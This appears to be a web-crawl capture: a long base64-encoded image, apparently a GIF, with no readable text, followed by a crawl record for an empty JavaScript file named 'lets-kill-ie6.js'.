uDYKCX8hmUQokD/1K0N/XDbLEq0EOEfIBL/+i4KhgAREKAK/g8lCXABqoAUoiAKimsTNbG6nAw0RmABUrI0uUCDQojwoqvMBsIUa3Ig/E0ng1M4mYMnN6cXguEDi1I5d7ENbPEWB60XMwJnUiB60EgKoPEQGCzl3OIfzmAjBAKNPmwL0mPPOAIMGmNFqPEEcu8v0AJCBqHAak4UvNDFMmEQvDEcwVGyHkmRaMUuI2kH9jITqs8LjeAMhkUtmAEC3DHXANMf/dEh1o/uZor+ZooUYiENAnJ9km38fiDuDlEA2e0fXGDbZEwO4QIzRcsF//YOJRWBWmChNVPSBZyMMkqTNicnCjzAA2YzE3s0Ez0ANNbgBQZPAV8Ac2TyH/[base64]/eKwA7qxXB2IA025Az0wA4otX8ulSAgdCFigVemAQTEUA9sClTxbh/TAAJeJAzM8KCuYg0hwAV4gBQ8wBOmYvwgoBH1rv/aTUSFQMZm1QiEIAziYjJqtQ1TkjbhAlhpMyVhARa4K1mFVUQHkCE8wDNAgwsSUMyOlJYKwjevwCa1lWzJFoY08BU9cDmb0xbJNRiO4wOj8yFwBgzGJk6jBvb6oQjq1C7GEp3/1iMFWIVfMyAJOsIO8GeR/[base64]/MrvUK1iB+/+FgTrFs7zcVnWPOnopQznUE23YaTKI9PvAo1RVnKEGOMqASVM/jds0xVg6dfnAj6mlJ7MI+9lWRWMwIDuFNM2oD1ONNvyRAByIFIGBiEycT/wQri1QiHHOgY/UFUOHAghaClRpgH/GRDcZPayTVhE/kKBo0CTaAMhUhZmc2FqJ2Zx2x/9gtB8JP/[base64]/xVReie/[base64]/yEe8U0+522v+mIAyebmQpgKgh4BGPWo3F2CNNkxRIgWa99x9YYQ5/AIpp0wVmbH0QQBGUNSW9lwD976tvQZxHMw9IYQLMuQuKYQIUIQq4YEbfmUbjjEp8ga554RggxwUSwQVaoRX/smACsoAEskAR7nlNvrYU0cy6AjmQB5qxr0ueB6Kg6+QDU8FcVRA5IA6hfRFnlmQgKuEHlYQS0qBr/JblOJcCCncjAhbUJDgFYFnaxvIQOrelMgHV7IBLKPWFcTnBVrgl7GBC062mmmYL9EBC744gRJRn/+8IfiApwJCoTUCppzkTYaGpc8AF2OAYkq0qEMAFmvUfcgABQED8DGC6gRYB5HBWDcFppVnvCFASxU4OxHkv4kBbuoAYgGG3nAx6MYOu+9tdjuF2b3dIo6AVHuCeA1sRWCALsgAAsoAFWGACWIAgZmPfqmshFMYm4XgmkzQRDK+xP7yFhmEgtACy9zdT/1JhAB55IlIBodsABRi5NoogxQntoUnCDjLYkyW4TdFJ9bRQXuyAI3oBQTW2o/shB1oKtvthY3ErFlAtO41AMb8tDGpuefgqCWC07qSsGCoEQX6gmeGNumOBVMNg/KTAhPXuKL7gtIkaBNRge2+AFFwgB2CkHq9CCnAVz+XQCHhAWI0BAhBA/DYgE3kAvXN1VsfPE5JXaa3WBzxAEcwMM+ETEeJg0q+XGKaXaH0hDPh7JAP8dluBBx5ADAxcsBecFLLg1FHdwR08wbPgHyAc1kmgICrAAR+iJu231kFc120psukEBVKcsiHCvRBaA9ogFSzbNtoAocVROnEmXhkoE/9ooaO7EtRIi9kyIQfmMdoYhySWzZMmuh9gZ6aurIZ/4BDYoKbszqYggMFWGCVc2LgX8cJ64Qv0oO+kQow2RGtooXb5fBOPwKC+wLkpYA6I94oLSg7vXOG9TmYjwROQFyX/PQyQLQRCYAEgwAhmVQ5RwAgo5QcQIAcW4AYAIDWx5BiOAUXfQjM186U+oQn+oQm64B+IIQ10a0RvNwceIOdDPdQVwRMenhQePgs8gQU8wcFJ4dULIsEJYgJe/a//AQB2XeorkMR7vT0OuhZhfCFQnNhnfAluqDa4Xm7nFmegPRPYwOMEvms01qRASVEfFLfKcyNWmpUyuh+EGFSvTMv/9F4hp6B/BOsrUc3EePaop4BWEMSE/53fw4BUc6CplfWrNVEKhprN3bxqXWDhN+AH5DwSoNYYfLSrrfYfCB3Qf6DiP75WUYDMxY/1ddVEU3QQXGHlZx8uPkEIbL8LugAUQIHmdf4BeCASgv/nh9/ohZ7oX50UJJwFkH75m38gPKAgWCDBSUDCHeJgxJYg4FjDqct+p977OaUMSDz8CznhCgWha0HrCwIFENoK2sAKUvz8FzkjtEFkIDmS59SV0d5LOIljAeKfwIEE/zU42KBYg0OH+jksNgVisWIzZqRwmALCvykbOXIkOOXIFFK0Ks6A06tfipQQTED4YSSWwCNH/0jNoAVni4kb/24cuQH030+ePX8eKXpDipQvFJo2nTOQ5wJSsOAZMwY0KEGiRQdWQWAEwY8NIV6GMfJjrNofYVCEffPG0RtE/xAgQjSI7t1/dJsMotOFDihgoIgB48HD079Iij05TuyYFKl/LCRXruyJBWWBkxVdzgIgy0AWJEgXPC3hCpcrAhNVSHT6HzkHsWvbvo07t+7dvHv7/g08uPDhucs4GUYwiPIgT5o/Ia5bgxUNvW5Pm04dhYYB061wT4UCt/YBqXg7PH++FwgjJmcYabC7mED5EyVOrHixX8Qp/[base64]/Gycm0RQIlnDF1WmwiJgDD2wcM2tY8hYJlhEhbGDCDy+NZUiO+P4DpJA1vlEkXm8UVEcnd8nxTxcOd0EYMR/wgKUnjP2zpSdeXtYlC56QKRopnk1ASmgcC4TmP6W5OVCccUYhkAS2vVYBGTIIxIlALOSsaM8+/wx00NA5MVAZyS3n3HM+W9qodUwX1AsK3EnXXXin9TJ1b6A6RMAGscaSBgSl1kcfRB4JxJ+sJVUkUHu19iNS3EewjV4KG5BYEE/QQnuEMUMh+4+DEsIxWVE20bKSRkbRMgYtjhsRBhvaKgJLVGoulUSKSSRROVc+kMJDDsQeI4URpUsxiBQIqE7w/z+DyBtWWmThe68JORrSoyEmbADBBgLXBdc/b3TyRgF1FPAPFqHcFYdAD4PSRRoUX5kYYxlHhjEpIGv/TxZqZjGBaGqmKRAAam4WZ/cqzzlQKbm5VpAkA8kvdP3234//[base64]/B/tEJLBRgjsgTSB3+IQc5JOBhDfvH9CzWGC1JRjHaU4T3VKYIl/1DTXGawD/QhCbzCaQ0jrQN+/5xJ9/UIH+c7KQnP1kbog2jUP5DVHN+po3paKo2/VjCdKx2Gm1QTQOrJEgwamGFSO1maw5pwEdGkoIt9KNZbqtICEMSkjDMABYs/AFDmOUQPdAEWhiawRdM8EOBfGgmPDEKN0sElAg1aFkGQNcNeDAtlBTOhgTxUEEWEIZOdIIWX5hG5pz4BSkczIriWp3pShev9YDgi7KrXY5y1KOypBGhacRX74RUl38grwCdqGMB5BiKfyyPYf9oQsOakIYribQxGSOFxrz/5wlFqEkRMFNZFEiQPtGIZiDgeyQLAECClJ2mFDDbUyJG8NPTjGB+oCyqUY96P+MYCmmJ8tl1rJCKB9ZGgFC9WipyaSkCTjWXCcwNLykgwhwwhCGlYoMLXBAL9ijCVwJRKwshkJ/z6AEoRrEJBNJ1mp94AF0/0WZWKrKsZYXARUBxgRB9aJs8mNQFEGBjt+Q5LW59YbKTnUY+r6iU0wkUBCjAYGdx9IODihahZbRdQoF0xn4ZIi01KlLyKpo8iVYUC/+ow/IQwbAmNOETFHuAJ6oHyOxhLKWGfGkUWkECHiT3kIZ8U3LT175/RGAglSQIclvhvgoMdU8FYU1H/7FJ/80gdbzkLS9x+CcQLQjkUAD0mQqwKtXYoGA6niLINHCJ1a6eRgVX1QAsccNLCCBTJMr8zyGY+asFHCIFpGDrDSoCgSTeIBILRs9ch7LIGUQYRKe5ASneMAMp5CAPHNbmT2xikZT04lvdBKJhceJDESnirAgIgxRGVcIcd2IMY+jEPxxHi17Qk55LkcI/MvsFI0wDBPbsLAZBoIco/0APOhptj2xnxiuXkSw/6FfvNjDFHwAPjv8AhEDMfMfa1jYUN8OjR61UvYtFxjGK+BgP1NSKlKpPpjMlTilaEYFWFKQCBEnEGtzwDy/8g37mbbSjH30apQ4ECOtl6il/Bt/baP8nlwTZdC5rsQzxSKeWtuFlP5h5oFzhhwJs/YczGrI3nlTkB3zzyX8sXMMuaRgr7gSiBwqMYwRAYK1+9TB+lvWFDsPiGIeNkILG8A8ej6EAPe6xjyN7E5ykACdB7vaQLSsFcGPwC08e6ED1MOUchZYs/try7nIHJLUIqcusJRLxBLJPOCKiE3fcC1/oIgchwDlLWzIpnf/RUhKkNAtZUEz3zicQOElcZdH9h6DdV5Ao/JmnGP8Hd2vjgCyId2eQLrnJi0q0fxRKC0BgOXub6rNcNs02T9XlP/Ag86rm5gu5nIRuvhosP1akIXcNyg02wJCslKgiX6BrVowAoGgqPcP/dy2Qh9kgkAVVZELtkUIY/mFEF3QCDhfpRQicoS020mJake1hCsi8Yx837h83+XG2fwyHH/9YyHBwHN+B7LgiJ3kaRiB3uacc2sTf6we7u93s7nWvebOFtUNS3ZH24oh/z4UvAtmLKxDwDyFE4gHUI3jGouCJKDwA9TJVX5dq49yZkuCSsSHBdHGjJ0I3jyB9Prnvf28//hltqf+Dec+oloTbfIFqApmEzCGh3wLK/OdbM0ES/8HsWzNzmyWBg1GIsiAGZ+UnbKiwQ0KAlQ8ZdsN648HXSzgQOCyYIVyfFrTbo0PB5R3aPt66sshOC/8wIXRHdxVBC4eAOEGGEgHo/21CJmRA9oAMCGTdkk+ER3jlhkE7UmVgNDs/8iNfFAasxUZEQoIlSDB2QSRKooKghwCD4AqLUXq/dT1qEgU88ABqomcN1z2tN0nd41xiMHsCcV1/VnsfR3sF4VEDMQvAx4RNCDQpFxsvd2k+gweQYAX/FRuTYIU8l0uQoAFbwBvvZYVexUsy5E1rcwhJYCH/4AFDN36yZhGREGsP8Db9UHTdZFg5wBOw4AIBGG0D8R9xFSHy1yx5tzZklyzLIhB+WBI4gRKKKIB5J38ocQj/0AsooXfd5oASuIl+B3ifGHhKMQ1KYQSbNVAEVSyQByTFUiz/8HVilhYCYwQoUIIlWP8XX0ckoaeLxzB6kUAxf6QYNqh6qPcxGLNnvCd7ogGEBUECpQBdHvcPFSBoEXB7dFIbmXQaYtB7TsiN3fgbTrA/saEFUqg0PjNfkEBqp+F8VmCFVhgN/eAbGmCFVABgW6OGdCV0txYC+PgPEOCG11cR/bABbwgLt+YQO6EV/qgtyVYQQxdXKXEeEcIskih/O6QSEiKAlSh/gXWJisgszHII8heAC7iJJemJDQh4EQiKExhupfMPs7IeP3CKBCU7bMGKHsg7EIA72tISPImThuALuOMLEDCUvuALOUB6vtiLj4EYFqclXMJnUel6y1gQG2dxGCBo0RhUBBFocpKVtbH/STS1jd5IlmVZG8M3DFowfANBjkAzDVaIB/F1GlXIjuyIhbtBlwxZaluzjxhmWIHoDEp3BAhQEfcYFCiWAiBAQ0kRdXqgLZCjdfM3A4D4TOchEOnhECoGjxLJQ4G1EpaoLP+wQyuBEoMYkgzxDwjYkQFokibpbSf5mivJLZmFAIRXivECE5PHimDWOz/Cm7wDnNryDzvJk2BnAv0oEFCRAzkwBw+wGA9Aejb4WzzQCg/gAr6lCL4lU6vnW3OiXGKgXA+QXMiFcJOEXa2AlaeBjRiAAS+gcbkxC+JllvNJn6cxDFBoNOrFlpZWjj3TC1Y4CXJZEOfohccCHDgHCXdJ/xCmFphOd2O1sgBKlwcmQWtKV00XkUSKBXVxNUwmIRDzR3cV+XaBA4/oETiWmJkOEjgqpizVwZE65Jn/[base64]/8QwXCAkihklhhkmwgHX0BPlAWsS9FETFFuUYZu5oZuRZqsX8SKatGsX5akP9KkwZmTVNqPrICc/+CcA8KlSIkY0QmdPOBH2upHrWCDJDCMzkkCgnZc7doKGoeerfACX3kbI/AC5iCEfKqv+0oQ6PUP+TkQ48ifQdOO0adACtob7Ah9jsqXa/iXDYGQQVFgafgSpqN1MxAqODZ0uzIQ4uQQAwGPJ2qZW5MfmsmqgqMsrDqasVqa80eIhyBk26Ys9NQLwFpPk5UETUQuIJAEGPhkegBlyDplyypliLebzoqkvMOkTxqcVGqtGsFY/Xid3IqUSEmu4epHYGqDwsid6er/ri1lcf+AlenJG0A1EOZAaHSCXbuhjfzqtr6nBf1TEG0JNPIICXo5KChAqJBgqCC7NXKodIR5az0JOfiHEe2Rmvnxdu0RdRFJoh8LsqZ6quhRHcjyIIKDsonYoq+qQwL4kSHpuS06WVswrDnrRJtDAT3Ls09GAazrs0AbtEN6Bog3u8WCbs2qpMXSO/qiLx00rRrhtFPKWNniKi4wIKywnFxKrlu7tauHcKuXle8qve3qnvO6G3ryD/b6D7AhEBWAr7+RBUf4tuNbXoBKfKbUnz0TDYSKsMIhuiCwvoSKByEbG6ZGDaQQCRDgArRShwUIf1FHTCbRuB8qmrzESqYq/7IfC5Fbo5mtqrIwCsGi2ZE12wvTULOWBaxbYLo660Spuzk827o7CwKti0FAa8Lndm4/MLsqvCNngLtI+xJJ+mW/C7zBC7yuAnbaarzaupzIy6U2KKaIQZ3CGAXG9a4Il5UYELZxqhtBBRtABVRrcBr0ihviS75XXFS+sJYEIbDFN4XmKL/EoSxLhgJ4EA12q7CQ4HMMa2oBvLEYkQLtIX91M38ea5nAQb8jy8CWWLKWq2Kx2qLKsgXK8gW9sAWka8hfQLqHvMhJoME6SwAcfLqru7OqO8I/i8kDdQZAq8Lo5sJFirRKqi9eI8PBGaU2PLz9mC0DkrytPKZaKsRb6/9HiFGD5lrE79quWBkF33u9ZrsnL5AIL5Cn0SiNz2hJP4jFyVxUW1wQQEC3P4OokBANvPG+ZayFe4vN2YwHZNjGiMuhY/V2W7OgH0u/vxGy5Py4jwsqDcyqgdyiRaAhg3zIRXDIhrzIjKzIXxDJj0wApnu65ALQq4tBJOyzKgxlLDy7K7zCrOjCobyk04p1TXrDToucECA6VGu8oqOlVeucZqq1NTiMJNDRMFPEbPqu7lm2rQHFP/UaefpTVGwbcXJJ8qnMNX1Uz+wz/8m+sdGiZGzG2QzU2TwJ0YACfVu/4nyaFtG4mym5JTooeUzOKWq5U60smKAs8IzVRQDPW7D/1RpSyIesyGC9yIrsyDkbyf/[base64]/8gxb6RPp4N2gXu/yfIocWkPbBCE7+u7eCTENt4Cx2mNl5QPbkLrGIqkLLATQXvfNXFbcjGzdWMfM/5zM/67M8d3LMB3brWjckyuckgINdyvQFz3dC5+93QGpzi3dc8ucoWndHLGdju7d6KIMTjqlziCrYDAdNLXhv8rdkD8cTH0Bvh64PdIwY0beBbThzDINq4Udo53eCunQwRDjR3XOEIPLkkatUp6qLvDJpandXynNxFgNwmLtaRrOcongTR/[base64]/ZiTlC6comPRQL6cxgsBodMusEzks3zYyTXLJD3Fjf0PvIzfuMG920toAX8b4nVJbyIns67wwSG3Cu7F6bvw+KPbCZyqKYGiVg2awc3sG6/V8mzPiWznYq3PI6/nTuTnkyzol0zCQEsBJuzt2S3XaVG7497o5D7DpiycPb7K6X3poRPfTenefmTkiF3fdyYQEDcQpH6VpG4Oe2IO9moOWykQ2Ji9XPAa3DUCVL7/GywgcgKhjTJt5REv9sBBaZX28GPfScIOKiiKoirW4R9O3HIe4sf97CRO1hqswWX95wAN6NY+0JcMu5ws452s3TWuFosO3jbvO3st0cGbLe1+6RZ96VVL5LScencmrit19OXJSElf6jBjDrs8EC6QvQSv2fvdvcHB9QQxJ21L8GgP+7oR5rH/MxO/5qlquW9v1Va98cVNzyF+52Aw1vdMAI088ptz8qi74i0+6NdtwnKtyclq+DWO4+QO6Yt/yuru45CP6a3s85X/3kq+SDDDUuW/SMyY9GLbntBIaHsyzFTP3wIBzMAxU6tvzLQf8aLd8AUx2gDx718QgkGeHHwi/1DhQoYNHT6EGFHiRIoVLV7EKLCfwn4d/3UE2etfr36Y+vWi0kulyiK9Wr50WURmkS29tmyhefPmly9bCHz5SSDJzyRDKRQ9ehSEUgpLneoBAQKqnqlU9fyg+uPMhqsbsHrdEFasWAhhy55F+w/CWrYQckD4lyOu2xx16/LIwQOvXr59//FQpPcfiX9RAP9TJJAw4X8RomB4HGWhuRcjzP1LpHAEl4aJKijkFTGODIFiBLI4/S8LY8wZXb+GHVv2bNq1K5bRMkxgbohAtABhWNAgQtvFjR9H/nDjx43NO5IMefKkSJFFRr6cWVM7Tp09d94MCnRLEqBFzSc5ip5CUv+nTSmcoUBValWtX89g/[base64]/KLvzabzxwsPSKPSGXaop9Nqrar758LuvzK7KBCvNNNtkC84B6YpLLrsesPNOBhETKMLAJPwzMRIo/CfQxBz7BwOINpPg0RG5qICLFxLZUCDOJrLUIUoX4uQfBzjRVKCAUUU4YYUVmjE3Xy4KgNSDOn1EgGoWxlgjjoJ0DtaTVFDJyCWxiym7J6XktaegrJwmy2GVSoLLprqc6of5xCSTK2fD4k9NN6ndoBqLr3WraG3p/CeSvHKIRK+mm/YLsMMslXCwWAQNVCBFFlMEAwkLlUwhyhSKl4uy4x3BsxD/WcNR2FpxSJKDOXEgY7vvvjuAf4gYqKAcURRaiIcqFiAi/yEsbsgIAQQQvCLFBYj3osVH5FTVjYSuxlUiSUISpVevq1WmW3UiHeVeyVvZyvPSA0E995CVKnb6rjrG4qvKrLgaaWsX4Jj/2Fy8mmvlNLBOppdmEGoePJF6XE8ojCULwKqukEIS+mxMoFtKCFshdxWVYNF/wmfIbdkIK0UhggOuW+CC8YY/fk6BA0LviP0u9bjHBRhxcf//B6AAHqEQoRWOIQhYXOMogkABcOAiYQgebAoYQAoqcCE/6kcBndOqkYxkfxQEoU10FaXxTJCCwjLPUSAIQhYujg16KGA1zkS4sPAuLP9IILXUIoHFPQICdhiQgeZEJxe0sBqCYR64Dv8TC3JRSEKCMtdgFFGCKRamBBIx26L2pZB71cZScAOY3OQ3RjLyiAgBqB9wJKYj5CDCfyZsoQAFcrgGHoIhg1gcGSyCR/794woCCMNECJcACcbxf3q8oMY6grnNRQcTfDTk/2gCx0hWY3VaWmEkASgEPRRggmHQQ+7CQobFhWEDdBQCGzRJwSKu0n+P0EssEOMJxEjIE9SrWi0ZQ66F4IJ73xMIOf6RqBFEriEVWFtFPKAQErCANQIB40IcILf3ldGa16xNGgWyRhVh7hHfBGcBwQlOQv6jgAKhZAUZYjHB8dGB/kuCRPwXG3GO056EQ2QiP/IRDQLJYyK5J+GqEVD/DtSEhQEl3CNUl8IkvOGewftmPcc5CD28wZOl3IAoN0BKQJ4ygXR0pf94R0GELo4DfMlTYGjpJ3KxFHvr0to/JhCFQkWEM+TbzELMN5GCNZMhpsmX+qg5N2wW1agWAc4/0Ki3vhHkb8mxYwEGmABNznFxTZiBOSOZTz8uLl4MHGATIgiRFQ6wkBcbwz/Sula1MiGBzQnp//6BCTumVSBp7aFabbBWG/wDJxyIaA+/qdUBrnVyLkvKF9iKVzmOgQOLY4JaJWsEqnTiHxxABGVpuFEXepRx/7DnKxE6TgSEU7DvFAAh7ZpAvvyDeSxtKbgIE8WYUpGKGKhpRDYjqYUk/5MiszhNM4ULETEK7B/UbN9Rlbtch/CNmyoqwBg4akiB5HUNgg2sxez5hoXM8x/uFMhjEScQHsZ1cRE5J0T4WE4cmrdwvUgBQ+BAi7zCQSH2hQOu9Iq5tdK3gbQA8BsWF4CifCE9W3psNd4gBQELcMGEGwSDH/sIEGilogX4x1VEGQKO5geVgVwrRwsr2cVKlg3Rbe8j7ErHBIRBCEIQLwKk1rwE+amW5NqlhQS1EMcA0yE31eJmkBlUi1RzIWJ4QSvS15CBCWRgRmZulIsKHKY+9zhCW4PG7FlACYzTgX8snBTmuVYZLK6cdl0ImM0KXnTm9bLuNeBDMBcRPpKhOf+Afej/EPqRVyWpvRxgiU1UUhPr0AIOZjY0Lb5g0p4kgY7/uBJDj1JAI4DgcY9oiniFIBX/[base64]/s7UQ3NTeSD6CTkJrtV3EmzS9YK4ve9r/tSJk6cRyAZsxVIxABBSBi4l4SIuPUhtGhAmRDbGCITX4x/qGCuVpN11hST3jP+pnbfxNDDnTtRicEZfXev+DgeIWkUkVwkezCkSsi/vCP/YqEMJFlq1n5wCKJTJn9b71If4FoENSsG1WG3STK/TreHIXaYYWpQDwvHSmEwiC8jahkxNM6P9MWECRswnyo+0hXXLQyv/lgHC7jkQP7xSYWEThati7sY0VYltFROAW7ZpI+Hj7j88QOSJNuKwk/qUYxkQT6QpBerQN5nTi263awak6G5Ej0dF6Gc/zbLC3zQzuOPfCuwJh8z7BfLFx/6IhYMY9RfgeQPayKoOjjmE//1IgHZHA+REND2AX6EgLlAWPKFW65Bc+f+molHcQIPCfTrgwwoEoizEhAmQcy5OrfWMrlCseSnKBBOOBpmmlk/oWdCk9HrgFdIGtHTOX1ts5Y9OpRNkiDkmbFxCfiWAv4FKM3cMXgSiYTOGE3/s94yq+G1SY46M6p8qf5Dg3NzIk9uq26mog6muncGM7sVMIBqKcruIAugu7BoqvhUgv8VslO3MIwmmCAjq7zAEJk8Cz0NKu0UqA/fmmPAIpEAqDYNmSJOhC/mO8BOIdCTACMfmHAuAA8UoAb/o4/xG5uPKhuigvASogF0BACuKLWOAByYgC04uCDSyMPkGX12u97f+5hUKBDJ5rF3PAgMswB/OBlxJUiPCLiD5QCKZziEwBmONaRRx0xU3hG21CPh60OhTBsKyKpHJqsAGKL7FjIEL6un94HO4bOyUEKdDCMHSbN4XgnbKbCOYLqDxqiH7wA7GbM4FivylcrCG8K71CswmKg/ZKgEEEIUi7pJiZAf+BQ/Fat8VBhAoTE+4qgATggE7AnE54hJXLxwSKIfFitbcgucKZuGMYPwHgC0bUwEU0jMJgSJZSDAvJnoYwB3JYNs14lLSpFy+gCFJUiN0TiCWLiBpMrlckyRSxkYUADr7ZweGoReT4o3ghu5L6LK0ixKrqKoU7ILGzNYUbg2S0Kov/[base64]/mIHzq4bleCMjyMaV2L4Ug4mZGIP/ETcz64QSSyvCMQKIixkK6EKLAwHxKiAOgMe0LC/B0QOT+oFB/+CoMBgEVLosgeAotbNOwnqLs1ucHOCoYzDKtCqgRfRPw3g9wmzER7ye2QIXEXSIZdstDqnI21MID/g9EhADkFyIzqwmVAzNDE2O0hQclXSFazuOsdoqmoSovhSocQpKyYKICSq/hjjECcIIKHSIOluOL4ih6LqcxVE/qeydIRkJKtgfRLA+ASoZG20gelwcBBCzOCogntDOJOgEAKKwOJSrM5AKraA0PeCdBOCK9fQsITACDGOD+DSC73K1MyU7AnnC+8Q6EJqz/1TIRRSIRny9DXyp7Hk9iXjMhcgigUibjDDF1FANwtjMf6DBhVBFDVXU2jhJlGSqhQDR4ngc6f8TIJkkJDIYrIXoq7Ryq9Raq8dqwoZIAX8UgMiKCAw7xDiziN/MSQFApP15zQOUjvgaziF9hJGZM44ahCRYJfw7j9ZpnS/gAD3yTvFChDwMNai4jx66D//LDy89tUEYJU0yubUALTbVpL8sjBxoRIUc0DnVHoXgudfLrUM5poaQlCB7DSaQBMyU0CRjiIKJQYGowUW119cADhpBSal71A9NPhQBP6+LJAvaq7TiqjpTiM9ziKxEHDSDiJ4EQpDzzfF6CD4Sgo3go2poShbStvMCmX4wAhgdiR4KneChhYlTUuzyysUZD1/91SRIRu9sPIGIHazgHQ7QiuAZhGddHA//SyCz2ABSbaFAhIAw+DyOMlFwAk/[base64]/N63jdvxfQi6FQim/zojlRQIf81bFBkrBnq3PCODNPwf7io3r1JGsxKCapRStZuBKXQII3gEOOKAtBJaxnWI1/QfLEwkuZuztOorAO4HI/WuFDgSviuoiTuk+RIFAPNgOrKkAiswAISzHyggKVAli+kEsZg4Uzo1N4nPEuurFDOaVH2xfxACWtNhwuGApn1a433aAVVehYgMQ3HewuBagUjii/RT2lgm1CgFuLmXoLpQaHsf9kk68SVfe9VXR32ISK0NWzs3PiKNtCLHBOpbcFonChLaV1KIqExgNr5DyZKqvGtcTeIqjaFCx/UIYZQ8zFWJUWWhfyiC3TUzhNuCVFUo/MO/D4qrSzPh8/+qQ6zA3QTUXSRMtXYEIA4gEAhIqAI6BrvggV8IoJOCWkYUYoGAWql1F8mQ3mGKgg1x5ReoAE/EIlG8iBbtrRfoInqNG2lKui0e30YVCCBQX4V41G36V+QYJOxDwvAKoE44BMDqxjGwgdxMpzd7JV2GiIgVIER4CP5UwhVV2WhknOZQJCLBnPVrpI1IqJ5MAQs+iX8A3Hsizi2YOL3JoxFq439gZPPQv+YTaDHm4U7gDzYArUcwgi/dADYoi/W0VggQXUQgns+bOLrACzi6GB/OAXNYZVS+jDT4B3pwXucl6ZF25X+I3q2lvXfpkNgQ24VohV6GQVVMVLoBGC0W5gz/Vcnf6OKFOOZ/cAW8RU0UAVyFoM1HSFG2GyfMlU/[base64]/Ac3CMdAdYgoFggiKy5JmKadZu5/0FffMOa7dQgwRhGHVQjrtogSiy9rtuaMwLAZjoiNyGqJOOuI/8DHR7BfjlAkgcCw+HoOIlmOvkKSzlkJOMCvq/wHOBA0OIguONiCvYIDRBYFFOtunkA4A08CWugEBaeFN2jwB1+w1V2wCV/[base64]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

--- FILE ---
content_type: application/javascript
request_url: https://www.66s6.net/skin/66scc/js/lets-kill-ie6.js?ver=3.8.1
body_size: 1731
content:

